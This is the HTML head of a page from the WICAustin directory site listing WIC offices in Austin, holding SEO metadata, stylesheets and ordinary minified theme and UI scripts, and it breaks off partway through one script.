

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wicaustin.net/places/category/wic-office/page/2/
body_size: 32361
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->
<head>
    <meta charset="utf-8">
        <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <link rel="apple-touch-icon" href="https://wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/images/apple-icon-touch.png">
    <link rel="icon" href="">
    <!--[if IE]>
    <link rel="shortcut icon" href="">
    <![endif]-->
    <link rel="pingback" href="https://www.wicaustin.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WIC Offices Archives - Page 2 of 2 - WICAustin</title>
	<link rel="canonical" href="https://www.wicaustin.net/places/category/wic-office/page/2/" />
	<link rel="prev" href="https://www.wicaustin.net/places/category/wic-office/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WIC Offices Archives - Page 2 of 2 - WICAustin" />
	<meta property="og:url" content="https://www.wicaustin.net/places/category/wic-office/" />
	<meta property="og:site_name" content="WICAustin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wicaustin.net/places/category/wic-office/","url":"https://www.wicaustin.net/places/category/wic-office/page/2/","name":"WIC Offices Archives - Page 2 of 2 - WICAustin","isPartOf":{"@id":"https://www.wicaustin.net/#website"},"breadcrumb":{"@id":"https://www.wicaustin.net/places/category/wic-office/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.wicaustin.net/places/category/wic-office/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wicaustin.net/"},{"@type":"ListItem","position":2,"name":"WIC Offices"}]},{"@type":"WebSite","@id":"https://www.wicaustin.net/#website","url":"https://www.wicaustin.net/","name":"WICAustin","description":"Your WIC Directory for Austin","publisher":{"@id":"https://www.wicaustin.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wicaustin.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wicaustin.net/#organization","name":"WICaustin.net","url":"https://www.wicaustin.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wicaustin.net/#/schema/logo/image/","url":"https://wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_.jpg","contentUrl":"https://wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_.jpg","width":512,"height":512,"caption":"WICaustin.net"},"image":{"@id":"https://www.wicaustin.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="WICAustin &raquo; Feed" href="https://www.wicaustin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="WICAustin &raquo; Comments Feed" href="https://www.wicaustin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WICAustin &raquo; WIC Offices Place Category Feed" href="https://www.wicaustin.net/places/category/wic-office/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wicaustin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://www.wicaustin.net/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.wicaustin.net/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.wicaustin.net/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://www.wicaustin.net/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://www.wicaustin.net/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%7CRoboto%3A700%2C300%2C400&#038;ver=2.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gdf-css-css' href='https://www.wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/css/style.css?ver=2.0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-geodirf-stylesheet-css' href='https://www.wicaustin.net/wp-content/themes/geodir_gdf-modern/style.css?ver=6.9' type='text/css' media='all' />
<style id='child-geodirf-stylesheet-inline-css' type='text/css'>
header nav{-webkit-border-top-left-radius: 1px;-webkit-border-top-right-radius: 1px;-moz-border-radius-topleft: 1px;-moz-border-radius-topright: 1px;border-top-left-radius: 1px;border-top-right-radius: 1px;} header nav ul li:first-child a{padding-left:0.75em;} .site-logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}h1.site-title a,h1.site-title a:hover{font-family:Arial, Helvetica, sans-serif;line-height:32px;font-weight:400;font-style:normal;color:#FFFFFF;font-size:18px;}h2.site-description{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#FFFFFF;font-size:25px;}.header{background-color:#ffffff;}header nav .nav li a,header nav .nav li a:hover{line-height:24px;font-weight:400;font-style:normal;color:#FFFFFF;font-size:22px;}header nav{background-color:#35ADAB;}.nav li ul.sub-menu, .nav li ul.children,.nav li ul.sub-menu li a, .nav li ul.children li a, .nav li ul.sub-menu li ul.sub-menu li a{border-color:#CCCCCC;}header nav{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}header nav .nav li{border-right:0px solid ;}.geodir_button, .geodir_submit_search, .blue-btn, .comment-reply-link, #submit, button, input[type="button"], input[type="submit"],#simplemodal-container .button,#geodir_wrapper #showFilters{background-color:#F47A20;}.geodir_button:hover, .geodir_submit_search:hover, .blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus, button:focus, input[type="button"]:focus, input[type="submit"]:focus,#simplemodal-container .button:focus,.geodir_button:active, .geodir_submit_search:active, .blue-btn:active, .comment-reply-link:active, #submit:active, button:active, input[type="button"]:active, input[type="submit"]:active,#simplemodal-container .button:active,.geodir_button:hover, .geodir_submit_search:hover, .blue-btn:hover, .comment-reply-link:hover, #submit:hover, button:hover, input[type="button"]:hover, input[type="submit"]:hover,#simplemodal-container .button:hover,#geodir_wrapper #showFilters:hover, #geodir_wrapper #showFilters:focus,#geodir_wrapper  #showFilters:active{background-color:#FAA51A;}body,#geodir_wrapper .geodir-common p,.entry-content p,.hreview-aggregate span{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#757575;font-size:16px;}a,.geodir_link_span, .geodir-more-contant li a span.geodir_link_span, #geodir_wrapper #geodir-category-list a span.geodir_link_span{color:#35adab;}a:visited,.geodir_link_span, .geodir-more-contant li a span.geodir_link_span, #geodir_wrapper #geodir-category-list a span.geodir_link_span:visited{color:#35adab;}a:hover,.geodir_link_span, .geodir-more-contant li a span.geodir_link_span, #geodir_wrapper #geodir-category-list a span.geodir_link_span:hover{color:#35adab;}a:active,.geodir_link_span, .geodir-more-contant li a span.geodir_link_span, #geodir_wrapper #geodir-category-list a span.geodir_link_span:active{color:#35adab;}h1{font-family:Arial, Helvetica, sans-serif;line-height:21px;font-weight:400;font-style:normal;color:#8b8b8b;font-size:20px;}h2{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#8b8b8b;font-size:20px;}h3,#simplemodal-container h3{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#8b8b8b;font-size:15px;}
/*# sourceURL=child-geodirf-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='gdf-mmenu-css-css' href='https://www.wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/css/jquery.mmenu.css?ver=2.0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdf-mmenu-pos-css-css' href='https://www.wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/css/jquery.mmenu.positioning.css?ver=2.0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.wicaustin.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
/*# sourceURL=ayecode-ui-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wicaustin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const 